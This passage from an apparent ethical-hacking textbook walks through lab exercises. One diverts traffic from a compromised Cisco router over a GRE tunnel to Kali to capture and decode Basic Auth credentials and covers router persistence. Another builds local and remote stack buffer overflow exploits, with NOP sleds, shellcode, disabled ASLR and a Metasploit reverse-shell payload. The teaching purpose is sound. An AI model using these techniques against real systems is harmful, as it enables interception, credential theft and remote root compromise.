Now that the configuration has been done, the next step is to verify that each side can see the other. To do this, we need to ping the two 10.10.1.0 addresses from each end to verify that they are reachable. On the Cisco device, we would ping 10.10.1.2, like so:
On the Linux box, we need to do the same thing. If we can ping the 10.10.1.1 address, we will know that both sides of the tunnel can communicate.
We sent a single ping packet to 10.10.1.1 and it was received successfully, so we know that both portions of our tunnel are active. From here, now it’s just a matter of getting the traffic routed properly.
Now that we have our GRE tunnel between the Kali instance and our target router established, the next step is to figure out what traffic we want to pass over the link. To do this, we need to set up an access list that will match certain types of traffic. If our goal is to just view unencrypted data, in order to not overwhelm the link we may want to target just certain types of data, such as HTTP, FTP, and other plaintext protocols. If we have a hefty system and a descent link, then middling all the traffic may make sense.
For this lab, we’ll be targeting HTTP, SMTP, and Telnet traffic. They are probably the most common pieces of traffic going out to the Internet, so they’re good for this example. To create an access list, we must first go into config mode in the router. To do this, we’ll log back in with our admin2 user so we have privileges, and then we’ll create the access list:
To create our access list, we enter the configuration mode. Then we specify that we are adding rules to an access list. Lists above 100 are considered extended lists. Extended lists have the ability to match protocol, source IP, destination IP, and port numbers. In this case, we are going to create two different lists with identifiers 100 and 101.
The reason we need two lists is that we want to make sure that traffic is forwarded intelligently to us. The first list will be for traffic coming from the internal network going outbound, and the second will be for Internet traffic coming back. Each list is set to permit all the packets, which will just cause these packets to match. If these access lists had deny as the keyword, they would block the packets, which would not allow us to view the traffic.
We need to separate the access list by identifiers. This will ensure that we apply our rule to the appropriate list. We then set the protocol to TCP. Next, for the outbound rules, we will set it to match our source network address and set the wildcard mask. Note that wildcard masks are the opposite of netmasks.
Next, we set the destination to any, meaning to match all outgoing packets from our source network. Finally, we set a port that this will match. In this case, we set port 80 for HTTP, 23 for Telnet, and 25 for SMTP. If we wanted to do ranges, there are a number of other keywords besides eq, which means that the port equals the port listed. Other keywords include gt (for greater than), lt (for less than), and even range can be specified to match a range of ports.
For the incoming ruleset, we specify the identifier as 101 and reverse the source and destination order. We specify any source address going to our destination IP addresses so that incoming traffic will match the second rule and outgoing will match the first rule.
Next, we need to set up our Kali box so that when incoming traffic is forwarded to our GRE interface, we will send it back over the GRE tunnel so that it will then be routed back to the target’s internal network. We also need to set the Kali system up so that as we see outgoing traffic, we will forward it to the Internet on the target’s behalf.
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forwardroot@kali:~#
route add -net 192.168.100.0/24 gw 10.10.1.1 dev tun0
The first statement will turn on IP forwarding. By echoing a 1 to the listed file in /proc, we configure the kernel to enable IP forwarding. Next, we add a route for our target’s internal network, 192.168.100.0/24, and set it so that the gateway is the target’s GRE tunnel IP address. We specify that it should go over tun0 so there is no confusion as to how to get there. Now, when we get traffic going outbound on the GRE tunnel, we will forward it to the Internet, and when we get traffic from the GRE tunnel that is destined for the internal network, we will be able to view the traffic. Once we see it, though, to be delivered it needs to be sent back to our target router, so the route for that traffic points back to the GRE tunnel.
Now that the preliminary steps are set up, we need to apply the rules to start forwarding the traffic. The next step is to create route maps that will match the traffic based on the access lists we set up earlier. When those rules match, next-hop will be set to our Kali system’s GRE tunnel address. The next-hop is the next router the packet should be sent to. When this is set and a match occurs, it ensures that the packets will be forwarded to our GRE tunnel.
The route-map command creates our new route map. This map is going to be for outbound traffic, so we name it “middle-out” so it’s easy to identify. Next, we specify which traffic to match by using the ip match command. This will tell it to match the traffic from access list 100, the rule we set earlier. Finally, we set the next router to be our Kali GRE tunnel endpoint.
We need to create another rule for the inbound traffic. We call this one “middle-in” for easy identification. With these two maps set, all that’s left is for us to apply them to the appropriate interfaces.
ghh-r1(config)#interface fastEthernet 0/1
ghh-r1(config-if)#ip policy route-map middle-out
ghh-r1(config-if)#exit
ghh-r1(config)#interface fastEthernet 0/0
ghh-r1(config-if)#ip policy route-map middle-in
ghh-r1(config-if)#exit
We set fastEthernet 0/1, or the interface that is assigned to the target’s internal network, to use the middle-out route map. Once we type exit, traffic will immediately start going over our GRE interface. We also apply the middle-in rule to the external interface so that traffic coming into the network destined for our internal network will also go over the GRE tunnel. For traffic coming in, due to the route we set up on our Kali box, the traffic will be visible under Kali but will be forwarded back up to the target router so that it will be delivered appropriately. We should now be middling traffic.
Now that we are forwarding traffic, we need to verify that we can see the traffic as well as look to see what traffic is being sent. On our Kali instance, we will use Tcpdump to view the traffic traversing the GRE tunnel. We should see both sides of the conversation.
When we run Tcpdump, the -A flag tells Tcpdump to print the data in ASCII. This ensures we can read the header and the body. We use -s 0 to set the snap-length to 0. The snap-length is how much of a packet we see, and because it is set to 0, it will show us the whole packet. We don’t want to waste time resolving IP addresses with DNS, so we also specify the -n flag to tell tcpdump to disable DNS lookups.
We specify that we want to use the tun0 interface with the -i flag. Finally, we just want to see HTTP traffic, so using the port keyword, we say “only show us traffic that is on port 80.” This rule will match both source and destination ports, so it will allow us to see both directions of traffic.
With our Tcpdump listening, next we want to generate some traffic. Because this is on an internal network, we will visit a management port that has a page that is authenticated with Basic Auth. This means that the authentication credentials will be transmitted Base64 encoded, which we can easily decode. On our test Windows machine that’s behind the router, we will go to 192.168.1.1 and try to authenticate.
When 192.168.1.1 is visited by the Windows VM, we can see in Tcpdump that the code the server returns is an unauthorized message. This packet was destined from outside the network coming into it, which can be seen based on the source and destination IP addresses. When 192.168.1.1 responded to the request, it went to the router at 192.168.1.250 and then followed the GRE tunnel back to our Kali box so we could see the packet. Our Kali system forwarded the packet back over the GRE tunnel so it could be delivered.
When this happened, we saw an authentication pop-up box on our Windows VM, so we typed in the credentials for the website. When the packet was leaving the network, it was sent back over the GRE tunnel to us, and we forwarded it to the gateway. As part of this packet, we can see the “Authorization: Basic” header in the web request, which contains the Base64-encoded credentials.
Now that we have the credentials to the system, we need to decode them. We can do this in a variety of languages. Ruby’s rbkb gem has a number of useful tools in it that help manipulate data, such as easily Base64-encoding and -decoding data, applying XOR rules, and other techniques. In this case, we will use it to decode the authentication data.
We begin by installing the gem using the gem command. This will reach out and install the rbkb module from the Gem repo and also install any prerequisites for us. Next, we use the d64 command with the Base64-encoded data. This tool will decode the Base64 data specified at the command line. Once it has run, we can see our username and password output, separated by a colon. We can see now that the username is “admin” and the password is “Abc123!”.
Using the GRE tunnel we created in the last lab, we can now set up some basic routing rules in both Kali and on the Cisco device. By adding in some filters to match traffic on the Cisco device and then applying route maps to the interfaces, we can force traffic going outbound from the device to be forwarded to the Kali instance.
Once the Kali instance receives the traffic, it will then send the traffic out to the Internet. For traffic coming into the Cisco device, the route maps forward traffic over to the Kali instance, which then forwards the traffic back into the Cisco router. This allows us to see both what goes into and comes out of the Cisco router.
Using this information, we can view or change the traffic, allowing us to see sensitive information that is transmitted unencrypted as well as to inject other types of malicious payloads.
Most of the attacks we have done in this chapter aren’t exploits; they are taking advantage of configuration weaknesses and leveraging the abilities of the router. This is a hacking book, though, so we need to throw in some information about exploits. Many of the Cisco exploits aren’t remote access weaknesses but instead denial-of-service vulnerabilities. A handful of exploits do provide remote access, and some other weaknesses can help maintain access.
In addition, once we’ve gained access to a device, we want to make sure we can maintain access. Therefore, we will also look at some ways to maintain access once we’ve gotten into a Cisco device. By setting rules and triggers, we may be able to hide our existence, or create rules that will act as a virtual rootkit on the Cisco device.
Although many of the Cisco exploits are denial of service based, some will lead to remote access. A common example of the vulnerabilities that show up more often is cisco-sa-20131106-sip, a vulnerability that allows a remote attacker to cause memory leaks and device reboots by sending malformed SIP traffic. These denial-of-service vulnerabilities don’t do much for helping us gain access, unless we need a device to reboot for some reason. There are, however, some vulnerabilities that allow for greater access.
The exploits for the devices typically have to be directed for both the platform and specific versions of Cisco’s operating system. One example is in cisco-sa-20140110-sbd, an advisory that is for an undocumented test interface in some small-business devices that could allow an attacker to gain access as the root user. The devices that are vulnerable have an additional management interface on port 32764. When an attacker sends specific commands to this port, they may execute on the underlying OS as root, which would give them pervasive access to both the device as well as the network behind it.
There was even a proof of concept released for this vulnerability. The proof of concept has checks for whether a device is vulnerable, and then if it is, will allow us to perform a number of different tasks, including getting a shell, executing commands, uploading a payload, and more. Obviously, this is a full compromise of the device, and is a good external point of entry if one of these small-business devices is found.
The vulnerabilities aren’t limited to just routers, though. In CVE-2013-5510, certain versions of Cisco Adaptive Security Appliance (ASA) software were found to be vulnerable to authentication bypass when certain conditions apply. In this case, if the device was configured to override account lockouts and the device was authenticating people against an LDAP server such as Active Directory, an attacker may be able to bypass the authentication of the device and gain access. This would be a situation where, without valid credentials, an attacker would be able to gain VPN access, obviously gaining greater access to the internal network.
Sometimes it’s not the devices and operating system that are vulnerable, but the authentication mechanism itself. In advisory cisco-sa-20130828-acs, the authentication server is what is vulnerable. For Cisco’s Secure Access Control Server (ACS), a bug with how EAP-FAST authentication was processed would potentially allow for remote code execution. ACS servers can operate in Radius mode as well as AAA mode, but the vulnerability only exists when the server is acting as a Radius server. The ACS server may be the backend for a number of things that may allow EAP-FAST authentication such as ASA VPNs, wireless networks, and more.
When the wireless or VPN endpoint passes the authentication back to the ACS server to authenticate, the parsing bug would allow that code to run on the ACS server, thereby creating a foothold inside the protected network. This would potentially allow an unauthenticated attacker to create a backdoor from the authentication server, or allow it to gather valid credentials for later use.
These are just some examples of the types of exploits that exist. When you’re targeting a specific device, research will be required to figure out what types of things it may be vulnerable to. Looking at Cisco advisories on the Cisco site may provide details on the vulnerabilities the site has, or you may have to go to other search engines to find details. This can be time consuming, but when you find them, it’s a great way to get a foothold in a network that may be otherwise impenetrable from the outside.
We have already seen some examples of malicious configurations, such as setting up the GRE tunnel, but once we’ve compromised a device, how do we stay in? One example is the IOSTrojan, a series of rules and scripts that can be layered on top of an IOS-based device that will attempt to hide its presence, as well as provide additional features such as creating and hiding tunnels. This is done by leveraging the TCL engine inside IOS.
Since the release of IOSTrojan, Cisco has patched some of the features that allowed this set of features to work. As devices evolve, though, other opportunities arise. IOSTrojan was posted in 2010, but once Cisco addressed some of these issues, other avenues had to be explored. Another area with potential for executing TCL scripts for us is the Cisco Embedded Event Manager (EEM). EEM can look for events in syslog, SNMP, and other places and then react based off what it sees. For instance, if we wanted to bring our GRE tunnel up or take it down based on some message, such as a valid login, we could set up EEM messages that would run configuration commands based on the syslog message.
The EEM community has many different scripts, known as “applets,” that can be used. EEM is robust and complex, so specific tasks won’t be covered here because different features may be implemented differently in the various IOS versions, but understanding the potential is important for proof of concepts, device management, and longer-term tests.
Some devices may also just be running Linux. For these devices, typical Linux rootkits will likely be effective. The rootkits will typically replace common commands such as ps, netstat, ssh, ls, and other tools used to view system status. The replaced versions will likely hide backdoor services and other types of malicious activity from the end user. Although these are frequently used by attackers, sometimes these actions are not easily undone, so you should always understand what a rootkit is doing before installing it.
When you encounter a router or switch, understanding what attack avenues will grant additional access is important. Whether it is using password or SNMP community string guessing or an exploit, the initial access to the device doesn’t provide much value. Understanding how to leverage that device to gain access to internal systems or traffic is also important.
By retrieving configuration files via SNMP, you can gain access to these target devices, divert traffic, and more. With the tools you’ve discovered through this chapter, you’ve seen how to allow routers to interact with our Kali instance as well as how to make modifications remotely without access. We even discussed how to hide ourselves to maintain access. By leveraging the tools discussed in this chapter, the next time you encounter a Cisco router, switch, ASA, or other device, you should have a solid strategy for how to gain access and leverage that device.
Cisco Embedded Event Manager Scripting Community supportforums.cisco.com/community/netpro/network-infrastructure/eem.
Cisco IOS Software Session Initiation Protocol Denial of Service Vulnerability tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20131106-sip.
Cisco IOS Trojan – SANS Reading Room www.sans.org/reading-room/whitepapers/malicious/iostrojan-owns-router-33324.
Cisco Password Facts www.cisco.com/en/US/tech/tk59/technologies_tech_note09186a00809d38a7.shtml.
Cisco Secure Access Control Server Remote Command Execution Vulnerability tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20130828-acs.
Cisco SNMP MIB Information tools.cisco.com/Support/SNMP/do/BrowseMIB.do?local=en&step=2&mibName=CISCO-CONFIG-COPY-MIB.
Proof of Concept for Cisco-SA-20140110-sbd github.com/elvanderb/TCP-32764.
Remote Access VPN Authentication Bypass Vulnerability tools.cisco.com/security/center/content/CiscoSecurityNotice/CVE-2013-5510.
“RockYou Password Hack,” SC Magazine, December 15, 2009 (Angela Moscaritolo) www.scmagazine.com/rockyou-hack-compromises-32-million-passwords/article/159676/.
Undocumented Test Interface in Cisco Small Business Devices tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20140110-sbd.
Why study exploits? Ethical hackers should study exploits to understand whether vulnerabilities are exploitable. Sometimes security professionals mistakenly believe and publish the statement, “The vulnerability isn’t exploitable.” Black hat hackers know otherwise. One person’s inability to find an exploit for the vulnerability doesn’t mean someone else can’t. It’s a matter of time and skill level. Therefore, ethical hackers must understand how to exploit vulnerabilities and check for themselves. In the process, they may need to produce proof-of-concept code to demonstrate to the vendor that the vulnerability is exploitable and needs to be fixed.
In this chapter, we cover the following topics:
• Stack operations
• Buffer overflows
• Local buffer overflow exploits
• The exploit development process
The concept of a stack can best be explained by thinking of it as the stack of lunch trays in a school cafeteria. When you put a tray on the stack, the tray that was previously on top of the stack is covered up. When you take a tray from the stack, you take the tray from the top of the stack, which happens to be the last one put on. More formally, in computer science terms, the stack is a data structure that has the quality of a first-in, last-out (FILO) queue.
The process of putting items on the stack is called a push and is done in the assembly code language with the push command. Likewise, the process of taking an item from the stack is called a pop and is accomplished with the pop command in assembly language code.
In memory, each process maintains its own stack within the stack segment of memory. Remember, the stack grows backward from the highest memory addresses to the lowest. Two important registers deal with the stack: extended base pointer (EBP) and extended stack pointer (ESP). As Figure 10-1 indicates, the EBP register is the base of the current stack frame of a process (higher address). The ESP register always points to the top of the stack (lower address).
Figure 10-1 The relationship of EBP and ESP on a stack
As explained in Chapter 2, a function is a self-contained module of code that is called by other functions, including the main() function. This call causes a jump in the flow of the program. When a function is called in assembly code, three things take place:
• By convention, the calling program sets up the function call by first placing the function parameters on the stack in reverse order.
• Next, the extended instruction pointer (EIP) is saved on the stack so the program can continue where it left off when the function returns. This is referred to as the return address.
• Finally, the call command is executed, and the address of the function is placed in EIP to execute.
NOTE The assembly shown in this chapter is produced with the following gcc compile option: –fno-stack-protector (as described in Chapter 2). This disables stack protection, which helps you to learn about buffer overflows. A discussion of recent memory and compiler protections is left for Chapter 11.
In assembly code, the function call looks like this:
The called function’s responsibilities are first to save the calling program’s EBP register on the stack, then to save the current ESP register to the EBP register (setting the current stack frame), and then to decrement the ESP register to make room for the function’s local variables. Finally, the function gets an opportunity to execute its statements. This process is called the function prolog.
In assembly code, the prolog looks like this:
The last thing a called function does before returning to the calling program is to clean up the stack by incrementing ESP to EBP, effectively clearing the stack as part of the leave statement. Then the saved EIP is popped off the stack as part of the return process. This is referred to as the function epilog. If everything goes well, EIP still holds the next instruction to be fetched and the process continues with the statement after the function call.
In assembly code, the epilog looks like this:
You will see these small bits of assembly code over and over when looking for buffer overflows.
Now that you have the basics down, we can get to the good stuff.
As described in Chapter 2, buffers are used to store data in memory. We are mostly interested in buffers that hold strings. Buffers themselves have no mechanism to keep you from putting too much data in the reserved space. In fact, if you get sloppy as a programmer, you can quickly outgrow the allocated space. For example, the following declares a string in memory of 10 bytes:
char str1[10];
So what happens if you execute the following?
strcpy (str1, “AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA”);
Let’s find out:
Now, compile and execute the program as follows:
Why did you get a segmentation fault? Let’s see by firing up gdb:
As you can see, when you ran the program in gdb, it crashed when trying to execute the instruction at 0x41414141, which happens to be hex for AAAA (A in hex is 0x41). Next, you can check whether EIP was corrupted with A’s: yes, EIP is full of A’s and the program was doomed to crash. Remember, when the function (in this case, main) attempts to return, the saved EIP value is popped off of the stack and executed next. Because the address 0x41414141 is out of your process segment, you got a segmentation fault.
CAUTION Fedora and other recent builds use address space layout randomization (ASLR) to randomize stack memory calls and will have mixed results for the rest of this chapter. If you wish to use one of these builds, disable ASLR as follows:
Now, let’s look at attacking meet.c.
Lab 10-1: Overflow of meet.c NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
From Chapter 2, we have meet.c:
To overflow the 400-byte buffer in meet.c, you will need another tool, Perl. Perl is an interpreted language, meaning that you do not need to precompile it, making it very handy to use at the command line. For now you only need to understand one Perl command:
`perl –e ‘print “A” x 600’
NOTE Backticks (`) are used to wrap Perl commands and have the shell interpreter execute the command and return the value.
This command will simply print 600 A’s to standard output—try it!
Using this trick, you will start by feeding ten A’s to your program (remember, it takes two parameters):
Next, you will feed 600 A’s to the meet.c program as the second parameter, as follows:
#./meet Mr ‘perl -e ‘print “A” x 600’
‘Segmentation fault
As expected, your 400-byte buffer was overflowed; hopefully, so was EIP. To verify, start gdb again:
NOTE Your values will be different—it is the concept we are trying to get across here, not the memory values.
Not only did you not control EIP, you have moved far away to another portion of memory. If you take a look at meet.c, you will notice that after the strcpy() function in the greeting function, there is a printf() call. That printf, in turn, calls vfprintf() in the libc library. The vfprintf() function then calls strlen. But what could have gone wrong? You have several nested functions and thereby several stack frames, each pushed on the stack. As you overflowed, you must have corrupted the arguments passed into the function. Recall from the previous section that the call and prolog of a function leave the stack looking like this:
If you write past EIP, you will overwrite the function arguments, starting with temp1. Because the printf() function uses temp1, you will have problems. To check out this theory, let’s check back with gdb:
You can see in the preceding bolded lines that the arguments to your function, temp1 and temp2, have been corrupted. The pointers now point to 0x41414141 and the values are “” or null. The problem is that printf() will not take nulls as the only inputs and therefore chokes. So let’s start with a lower number of A’s, such as 401, and then slowly increase until we get the effect we need:
As you can see, when a segmentation fault occurs in gdb, the current value of EIP is shown.
It is important to realize that the numbers (400–408) are not as important as the concept of starting low and slowly increasing until you just overflow the saved EIP and nothing else. This was because of the printf call immediately after the overflow. Sometimes you will have more breathing room and will not need to worry about this as much. For example, if there were nothing following the vulnerable strcpy command, there would be no problem overflowing beyond 408 bytes in this case.
NOTE Remember, we are using a very simple piece of flawed code here; in real life, you will encounter problems like this and more. Again, it’s the concepts we want you to get, not the numbers required to overflow a particular vulnerable piece of code.
When dealing with buffer overflows, there are basically three things that can happen. The first is denial of service. As you saw previously, it is really easy to get a segmentation fault when dealing with process memory. However, it’s possible that is the best thing that can happen to a software developer in this situation, because a crashed program will draw attention. The other alternatives are silent and much worse.
The second thing that can happen when a buffer overflow occurs is that EIP can be controlled to execute malicious code at the user level of access. This happens when the vulnerable program is running at the user level of privilege.
The third and absolutely worst thing that can happen when a buffer overflow occurs is that EIP can be controlled to execute malicious code at the system or root level. In Unix systems, there is only one superuser, called root. The root user can do anything on the system. Some functions on Unix systems should be protected and reserved for the root user. For example, it would generally be a bad idea to give users root privileges to change passwords, so a concept called Set User ID (SUID) was developed to temporarily elevate a process to allow some files to be executed under their owner’s privilege level. For example, the passwd command can be owned by root, and when a user executes it, the process runs as root. The problem here is that when the SUID program is vulnerable, an exploit may gain the privileges of the file’s owner (in the worst case, root). To make a program an SUID, you would issue the following command:
chmod u+s <filename> or chmod 4755 <filename>
The program will run with the permissions of the owner of the file. To see the full ramifications of this, let’s apply SUID settings to our meet program. Then, later, when we exploit the meet program, we will gain root privileges.
The first field of the preceding line indicates the file permissions. The first position of that field is used to indicate a link, directory, or file (l, d, or –). The next three positions represent the file owner’s permissions in this order: read, write, execute. Normally, an x is used for execute; however, when the SUID condition applies, that position turns to an s, as shown. That means when the file is executed, it will execute with the file owner’s permissions—in this case, root (the third field in the line). The rest of the line is beyond the scope of this chapter and can be learned about at the following KrnlPanic.com permissions reference for SUID/GUID listed in “For Further Reading.”
Local exploits are easier to perform than remote exploits because you have access to the system memory space and can debug your exploit more easily.
The basic concept of buffer overflow exploits is to overflow a vulnerable buffer and change EIP for malicious purposes. Remember, EIP points to the next instruction to be executed. A copy of EIP is saved on the stack as part of calling a function in order to be able to continue with the command after the call when the function completes. If you can influence the saved EIP value, when the function returns, the corrupted value of EIP will be popped off the stack into the register (EIP) and be executed.
To build an effective exploit in a buffer overflow situation, you need to create a larger buffer than the program is expecting, using the following components.
In assembly code, the NOP command (pronounced “no-op”) simply means to do nothing but move to the next command (NO OPeration). This is used in assembly code by optimizing compilers by padding code blocks to align with word boundaries. Hackers have learned to use NOPs as well for padding. When placed at the front of an exploit buffer, it is called a NOP sled. If EIP is pointed to a NOP sled, the processor will ride the sled right into the next component. On x86 systems, the 0x90 opcode represents NOP. There are actually many more, but 0x90 is the most commonly used.
Shellcode is the term reserved for machine code that will do the hacker’s bidding. Originally, the term was coined because the purpose of the malicious code was to provide a simple shell to the attacker. Since then, the term has evolved to encompass code that is used to do much more than provide a shell, such as to elevate privileges or to execute a single command on the remote system. The important thing to realize here is that shellcode is actually binary, often represented in hexadecimal form. There are tons of shellcode libraries online, ready to be used for all platforms. Chapter 7 covered writing your own shellcode. We will use Aleph1’s shellcode (shown within a test program), as follows:
Let’s check it out by compiling and running the test shellcode.c program:
It worked—we got a root shell prompt.
NOTE We used compile options to disable memory and compiler protections in recent versions of Linux. We did this to aide in learning the subject at hand. See Chapter 11 for a discussion of those protections.
The most important element of the exploit is the return address, which must be aligned perfectly and repeated until it overflows the saved EIP value on the stack. Although it is possible to point directly to the beginning of the shellcode, it is often much easier to be a little sloppy and point to somewhere in the middle of the NOP sled. To do that, the first thing you need to know is the current ESP value, which points to the top of the stack. The gcc compiler allows you to use assembly code inline and to compile programs as follows:
Remember that ESP value; we will use it soon as our return address (though yours will be different).
At this point, it may be helpful to check whether your system has ASLR turned on. You can check this easily by simply executing the last program several times in a row. If the output changes on each execution, your system is running some sort of stack randomization scheme.
Until you learn later how to work around that, go ahead and disable ASLR, as described in the Caution earlier in this chapter:
# echo “0” > /proc/sys/kernel/randomize_va_space #on slackware systems
Now you can check the stack again (it should stay the same):
Now that we have reliably found the current ESP, we can estimate the top of the vulnerable buffer. If you still are getting random stack addresses, try another one of the echo lines shown previously.
These components are assembled in the order shown here:
As can be seen in the illustration, the addresses overwrite eip and point to the NOP sled, which then slides to the shellcode.
Remember, the ideal size of our attack buffer (in this case) is 408. Therefore, we will use perl to craft an exploit of that size from the command line. As a rule of thumb, it is a good idea to fill half of the attack buffer with NOPs; in this case, we will use 200 with the following Perl command:
perl -e ‘print “\x90”x200’;
A similar Perl command will allow you to print your shellcode into a binary file as follows (notice the use of the output redirector >):
You can calculate the size of the shellcode with the following command:
$ wc –c sc
53 sc
Next, we need to calculate our return address, which will be repeated until it overwrites the saved EIP on the stack. Recall that our current ESP is 0xbffff4f8. When we’re attacking from the command line, the command-line arguments will be placed on the stack before the main function is called. Our script arguments are 408 bytes long, with 200 bytes of that being our NOP sled. In order to make sure we land close to the middle of our NOP sled, we will want to execute about 300 bytes earlier than the stack address. If we add this 300 bytes to our original script arguments, our jump point will be 708 bytes (0x2c4 in hex) back from the calculated ESP value. Therefore, we will estimate a landing spot by subtracting 0x300 (decimal 768) from the current ESP, as follows:
0xbffff4f8– 0x300 = 0xbffff1f8
Now we can use Perl to write this address in little-endian format on the command line:
perl -e “print”\xf8\xf1\xff\xbf“x38”;
The number 38 was calculated in our case with some simple modulo math:
(408 bytes-200 bytes of NOP – 53 bytes of Shellcode) / 4 bytes of address = 38.75
When Perl commands are wrapped in backticks (‘), they may be concatenated to make a larger series of characters or numeric values. For example, we can craft a 408-byte attack string and feed it to our vulnerable meet.c program as follows:
This 405-byte attack string is used for the second argument and creates a buffer overflow, as follows:
• 200 bytes of NOPs (\x90)
• 58 bytes of shellcode
• 152 bytes of repeated return addresses (remember to reverse it due to the little-endian style of x86 processors)
Because our attack buffer is only 405 bytes (not 408), as expected, it crashed. The likely reason for this lies in the fact that we have a misalignment of the repeating addresses. Namely, they don’t correctly or completely overwrite the saved return address on the stack. To check for this, simply increment the number of NOPs used:
It worked! The important thing to realize here is how the command line allowed us to experiment and tweak the values much more efficiently than by compiling and debugging code.
The following code is a variation of many stack overflow exploits found online and in the references. It is generic in the sense that it will work with many exploits under many situations.
The program sets up a global variable called shellcode, which holds the malicious shell-producing machine code in hex notation. Next, a function is defined that will return the current value of the ESP register on the local system. The main function takes up to three arguments, which optionally set the size of the overflowing buffer, the offset of the buffer and ESP, and the manual ESP value for remote exploits. User directions are printed to the screen, followed by the memory locations used. Next, the malicious buffer is built from scratch, filled with addresses, then NOPs, then shellcode. The buffer is terminated with a null character. The buffer is then injected into the vulnerable local program and printed to the screen (useful for remote exploits).
Let’s try our new exploit on meet.c:
It worked! Notice how we compiled the program as root and set it as a SUID program. Next, we switched privileges to a normal user and ran the exploit. We got a root shell, and it worked well. Notice that the program did not crash with a buffer at size 600 as it did when we were playing with Perl in the previous section. This is because we called the vulnerable program differently this time, from within the exploit. In general, this is a more tolerant way to call the vulnerable program; your results may vary.
What happens when the vulnerable buffer is too small to use an exploit buffer as previously described? Most pieces of shellcode are 21–50 bytes in size. What if the vulnerable buffer you find is only 10 bytes long? For example, let’s look at the following vulnerable code with a small buffer:
Now compile it and set it as SUID:
Now that we have such a program, how would we exploit it? The answer lies in the use of environment variables. You would store your shellcode in an environment variable or somewhere else in memory, then point the return address to that environment variable, as follows:
Why did this work? It turns out that a Turkish hacker named Murat Balaban published this technique, which relies on the fact that all Linux ELF files are mapped into memory with the last relative address as 0xbfffffff. Remember from Chapter 2 that the environment and arguments are stored up in this area. Just below them is the stack. Let’s look at the upper process memory in detail:
Notice how the end of memory is terminated with null values, and then comes the program name, then the environment variables, and finally the arguments. The following line of code from exploit2.c sets the value of the environment for the process as the shellcode:
char *env[] = { shellcode, NULL };
That places the beginning of the shellcode at the precise location:
Addr of shellcode=0xbffffffa–length(program name)–length(shellcode).
Let’s verify that with gdb. First, to assist with the debugging, place \xcc at the beginning of the shellcode to halt the debugger when the shellcode is executed. Next, recompile the program and load it into the debugger:
Now that we have covered the basics, you are ready to look at a real-world example. In the real world, vulnerabilities are not always as straightforward as the meet.c example and require a repeatable process to successfully exploit. The exploit development process generally follows these steps:
1. Control EIP.
2. Determine the offset(s).
3. Determine the attack vector.
4. Build the exploit.
5. Test the exploit.
6. Debug the exploit, if needed.
At first, you should follow these steps exactly; later, you may combine a couple of these steps as required.
In this real-world example, we’re going to look at a sample application we haven’t seen before. This application is available for download (see the Appendix for more information). The program ch10_6 is a network application. When we run it, we can see it listening on port 5555:
When testing applications, we can sometimes find weaknesses just by sending long strings. In another window, let’s connect to the running binary with Netcat:
Now, let’s use Perl to create a very long string and then send that as the username with our Netcat connection:
Our binary behaves differently with a big string. To figure out why, we need to put this into a debugger. We will run our vulnerable program in one window, using gdb, and send our long string in another window.
Figure 10-2 shows what happens in the debugger screen when we send the long string.
Figure 10-2 Using a debugger in one window and our long string in another, we see we have overwritten EIP and EBP.
We now have a classic buffer overflow and have overwritten EIP. This completes the first step of the exploit development process. Let’s move to the next step.
With control of EIP, we need to find out exactly how many characters it took to cleanly overwrite it (and nothing more). The easiest way to do this is with Metasploit’s pattern tools.
First, we will create a shell of a Python script to connect to our listener:
When we relaunch our binary in gdb and run the Python script in our other window, we should still see our crash. If we do, the Python script is working correctly. Next, we want to figure out exactly how many characters it takes to overflow the buffer. To do this, we will use Metasploit’s pattern_create tool, like so:
We will add this to our exploit:
Now, when we run the exploit, we get a different overwrite in gdb:
Here, we see 0x41386941, from our pattern, in EIP. Metasploit’s pattern_create tool has a sister tool called pattern_offset. We can put the value from EIP into pattern_offset to find out where it appeared in our original pattern. This gives us the length of the buffer:
root@kali:~/book# /usr/share/metasploit-framework/tools/pattern_offset.rb \
0x41386941 1024
[*] Exact match at offset 264
We now know that the exact offset is 264 bytes before EIP will be overwritten. This will give us the initial padding length we need before sending our EIP overwrite location. The total exploit should stay 1,024 bytes in size to ensure that offsets don’t change while creating the exploit. This should give us plenty of room for a basic reverse shell payload.
Once we know where EIP is overwritten, we have to determine what address on the stack we need to jump to in order to execute the payload. To do this, we modify our code to add in a NOP sled. This gives us a bigger area to jump to, so that if minor things change and our location changes a little bit, we will still land somewhere within our NOP instructions. By adding in 32 NOPs, we should overwrite ESP and have some additional flexibility for addresses to jump to. Remember, any address with \x00 in it won’t work, as that will be treated as a string termination.
Once we restart gdb and run our new exploit code, we should see that EIP is overwritten with the four B characters, if our EIP calculations are successful. With the new changes, we should be able to check our stack to see where the NOP sled is.
We can see that EIP was overwritten. At 0xbffff4b8, we see the values are filled with our NOP instructions, so we now have a return address. The final area is the address range following the NOP sled where our C characters lie. This would be where our shellcode would be dumped, and so if we jump into the NOP sled, it should lead us directly into our shellcode.
We could build our exploit from scratch, but Metasploit has the ability to do that for us. With msfpayload, we can generate some shellcode that will work in our module. We will use the linux/x86/shell_reverse_tcp module to create a socket attached to a shell that will call back to us on a listener:
NOTE If this doesn’t work, make sure you’re running an up-to-date MSF version.
The LHOST and LPORT options are our listening host and listening port, respectively. The N option says to generate Python code. There is a problem with our output. A NULL character is in the middle of our string. That won’t work for our exploit because it will be seen as the end of the string. The rest of the payload won’t execute. Metasploit has a fix: msfencode, a tool that will encode strings to eliminate bad characters.
By changing msfpayload to use raw output mode (R), and then using msfencode, we have eliminated the NULL characters. This gives us shellcode that we can put into our Python script for the final exploit.
After leaving gdb and killing off any remaining instances of our vulnerable application, we can start it up again and test it with the final exploit:
If we start up our listener and then run the Python script, we should get back our shell:
Woot! It worked! After setting up our listener and then running the exploit, we got back a connection to our listener. After the connection, we don’t see a prompt, but we can execute commands in our shell. If we type in id, we get a response. Anything that requires a terminal, such as pico and other editors, won’t show up well. However, with root access, we can add our own users if we need interactive logins. We have full control over the system.
While exploring the basics of Linux exploits, we have investigated a number of ways to successfully overflow a buffer to gain elevated privileges or remote access. By filling up more space than a buffer has allocated, we can overwrite the stack pointer (ESP), base pointer (EBP), and the instruction pointer (EIP) to control elements of code execution. By causing execution to be redirected into shellcode that we provide, we can hijack execution of these binaries to get additional access.
